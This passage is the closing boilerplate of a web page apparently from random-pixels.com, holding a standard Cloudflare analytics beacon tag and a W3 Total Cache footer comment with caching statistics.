<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 42/75 objects using APC
Page Caching using APC 
Database Caching 1/13 queries in 0.016 seconds using APC

Served from: random-pixels.com @ 2026-01-25 10:34:54 by W3 Total Cache
-->